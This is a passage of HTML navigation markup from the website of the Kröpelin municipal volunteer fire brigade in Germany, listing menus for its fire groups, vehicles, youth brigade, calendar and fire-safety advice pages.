<ul id="topbar-menu" class="topbar-nav__menu regular-nav nav__menu nav"><li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1210"><a href="https://www.feuerwehr-kroepelin.de/" class="nav__link"><span class="nav__title">Startseite</span></a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.feuerwehr-kroepelin.de/category/allgemein" class="nav__link"><span class="nav__title">Aktuelle Meldungen</span></a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2970"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/wissenwertes" class="nav__link"><span class="nav__title">Wissenwertes</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2971"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rauchmelder" class="nav__link"><span class="nav__title">Rauchmelder</span></a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2972"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/was-tun-wenn-es-brennt" class="nav__link"><span class="nav__title">Was tun wenn es brennt?</span></a></li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2973"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/feuerloescher-und-brandklassen" class="nav__link"><span class="nav__title">Feuerlöscher und Brandklassen</span></a></li>
	<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2974"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/tipps-zu-weihnachten" class="nav__link"><span class="nav__title">Tipps zu Weihnachten</span></a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2976"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/silvester" class="nav__link"><span class="nav__title">Silvester</span></a></li>
	<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2975"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/brandschutz-ratgeber" class="nav__link"><span class="nav__title">Brandschutz Ratgeber</span></a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2977"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rettungskarten-tuev-nord" class="nav__link"><span class="nav__title">Rettungskarten TÜV Nord</span></a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.feuerwehr-kroepelin.de/kontakt" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.feuerwehr-kroepelin.de/links" class="nav__link"><span class="nav__title">Links</span></a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/impressum" class="nav__link"><span class="nav__title">Impressum</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-3030"><a href="https://www.feuerwehr-kroepelin.de/impressum/datenschutzerklaerung" class="nav__link"><span class="nav__title">Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul></div>          </nav>
        </div>
            <span class="header-tagline col col-auto d-none d-lg-flex" >
  Wir sind für Sie da! 24h 365 Tage</span>

              <div class="topbar-nav__socials social-links col col-auto d-none d-lg-block">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="RSS-Feed abonnieren" aria-label="RSS-Feed abonnieren" href="https://www.feuerwehr-kroepelin.de/feed/rss"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="Folge uns auf Email" aria-label="Folge uns auf Email" href="mailto:info@feuerwehr-kroepelin.de"  target="_blank" ><i class="fas fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/feuerwehrkroepelin/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
                </div>
      </div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://www.feuerwehr-kroepelin.de/">
    <span>Gemeindefeuerwehr Kröpelin</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent current-active menu-item-1224"><a href="https://www.feuerwehr-kroepelin.de/category/einsaetze" class="nav__link"><span class="nav__title">Einsätze</span></a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children czr-dropdown menu-item-1178"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/einsatzabteilung" class="nav__link"><span class="nav__title">Einsatzabteilung</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1179"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge" class="nav__link"><span class="nav__title">Fahrzeuge</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1194"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1193"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/elw-1" class="nav__link"><span class="nav__title">ELW 1</span></a></li>
			<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1191"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/hlf-2016" class="nav__link"><span class="nav__title">HLF 20/16</span></a></li>
			<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1190"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/25</span></a></li>
			<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3381"><a href="https://www.feuerwehr-kroepelin.de/dlak-18-12" class="nav__link"><span class="nav__title">DLA(K) 18/12</span></a></li>
			<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1192"><a href="https://www.feuerwehr-kroepelin.de/?page_id=66" class="nav__link"><span class="nav__title">LF16/TS KatSch</span></a></li>
</ul>
</li>
		<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1195"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1198"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/24</span></a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3578"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1196"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-jennewitzdiedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/ Diedrichshagen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3808"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-jennewitzdiedrichshagen/tsf-w" class="nav__link"><span class="nav__title">TSF-W</span></a></li>
</ul>
</li>
		<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1197"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1201"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/lf-16-ts" class="nav__link"><span class="nav__title">LF 16 TS</span></a></li>
			<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1202"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
</ul>
</li>
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1208"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/ueber-unsere-arbeit" class="nav__link"><span class="nav__title">Über unsere Arbeit</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1209"><a href="https://www.feuerwehr-kroepelin.de/stellenausschreibung" class="nav__link"><span class="nav__title">SeiDabei</span></a></li>
</ul>
</li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1183"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1184"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin/100-jahre-feuerwehr-kroepelin" class="nav__link"><span class="nav__title">100 Jahre Feuerwehr Kröpelin</span></a></li>
</ul>
</li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1185"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span></a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1186"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-jennewitz-diedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/ Diedrichshagen</span></a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1187"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-schmadebeck-gross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span></a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-2978"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/intern" class="nav__link"><span class="nav__title">Intern</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown-item menu-item-2979"><a href="https://www.feuerwehr-kroepelin.de/downloads_ausbildungsunterlage" class="nav__link"><span class="nav__title">Downloads/Ausbildungsunterlagen</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1180"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr" class="nav__link"><span class="nav__title">Jugendfeuerwehr</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2998"><a href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr/intern-jugendwehr" class="nav__link"><span class="nav__title">Intern – Jugendfeuerwehr</span></a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.feuerwehr-kroepelin.de/spielmannszug" class="nav__link"><span class="nav__title">Spielmannszug</span></a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.feuerwehr-kroepelin.de/veranstaltungen-2" class="nav__link"><span class="nav__title">Kalender</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://www.feuerwehr-kroepelin.de/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696e30fa1bac8" id="lsearch-696e30fa1bac8">
        <span class="screen-reader-text">Suche</span>
        <input id="s-696e30fa1bac8" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696e30fa1bac8" placeholder="Suchen …">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Suchen …</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://www.feuerwehr-kroepelin.de/">
    <span>Gemeindefeuerwehr Kröpelin</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://www.feuerwehr-kroepelin.de/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696e30fa1bf72" id="lsearch-696e30fa1bf72">
        <span class="screen-reader-text">Suche</span>
        <input id="s-696e30fa1bf72" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696e30fa1bf72" placeholder="Suchen …">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Suchen …</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://www.feuerwehr-kroepelin.de/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696e30fa1c10f" id="lsearch-696e30fa1c10f">
        <span class="screen-reader-text">Suche</span>
        <input id="s-696e30fa1c10f" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696e30fa1c10f" placeholder="Suchen …">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Suchen …</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menü</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3242"><a href="https://www.feuerwehr-kroepelin.de/" class="nav__link"><span class="nav__title">Startseite</span></a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent current-active menu-item-3293"><a href="https://www.feuerwehr-kroepelin.de/category/einsaetze" class="nav__link"><span class="nav__title">Einsätze</span></a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children czr-dropdown menu-item-3250"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung" class="nav__link"><span class="nav__title">Einsatzabteilung</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3256"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge" class="nav__link"><span class="nav__title">Fahrzeuge</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3257"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3261"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/elw-1" class="nav__link"><span class="nav__title">ELW 1</span></a></li>
			<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3259"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/hlf-2016" class="nav__link"><span class="nav__title">HLF 20/16</span></a></li>
			<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3258"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/25</span></a></li>
			<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3383"><a href="https://www.feuerwehr-kroepelin.de/dlak-18-12" class="nav__link"><span class="nav__title">DLA(K) 18/12</span></a></li>
			<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3260"><a href="https://www.feuerwehr-kroepelin.de/?page_id=66" class="nav__link"><span class="nav__title">LF16/TS KatSch</span></a></li>
</ul>
</li>
		<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3262"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3263"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/24</span></a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3580"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
		<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3264"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-jennewitzdiedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/Diedrichshagen</span></a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3266"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3267"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/lf-16-ts" class="nav__link"><span class="nav__title">LF 16 TS</span></a></li>
			<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3268"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
</ul>
</li>
	<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3282"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/ueber-unsere-arbeit" class="nav__link"><span class="nav__title">Über unsere Arbeit</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3287"><a href="https://www.feuerwehr-kroepelin.de/stellenausschreibung" class="nav__link"><span class="nav__title">SeiDabei</span></a></li>
</ul>
</li>
	<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3251"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3252"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin/100-jahre-feuerwehr-kroepelin" class="nav__link"><span class="nav__title">100 Jahre Feuerwehr Kröpelin</span></a></li>
</ul>
</li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3253"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span></a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3254"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-jennewitz-diedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/Diedrichshagen</span></a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3255"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-schmadebeck-gross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span></a></li>
</ul>
</li>
<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-3270"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr" class="nav__link"><span class="nav__title">Jugendfeuerwehr</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3271"><a href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr/intern-jugendwehr" class="nav__link"><span class="nav__title">Intern – Jugendfeuerwehr</span></a></li>
</ul>
</li>
<li id="menu-item-3272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="https://www.feuerwehr-kroepelin.de/spielmannszug" class="nav__link"><span class="nav__title">Spielmannszug</span></a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://www.feuerwehr-kroepelin.de/veranstaltungen-2" class="nav__link"><span class="nav__title">Kalender</span></a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-3273"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes" class="nav__link"><span class="nav__title">Wissenwertes</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3274"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/merkblaetter" class="nav__link"><span class="nav__title">Merkblätter zur Brandverhütung-Brandschutzerziehung</span></a></li>
	<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3275"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rauchmelder" class="nav__link"><span class="nav__title">Rauchmelder</span></a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3276"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/was-tun-wenn-es-brennt" class="nav__link"><span class="nav__title">Was tun wenn es brennt?</span></a></li>
